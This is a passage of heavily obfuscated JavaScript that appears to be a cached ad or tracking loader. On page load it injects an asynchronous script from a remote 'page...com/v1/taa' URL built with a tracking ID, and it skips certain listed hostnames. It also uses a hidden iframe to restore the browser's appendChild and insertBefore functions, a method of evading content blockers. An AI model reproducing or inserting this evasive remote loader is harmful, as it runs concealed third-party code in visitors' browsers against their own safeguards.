_0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();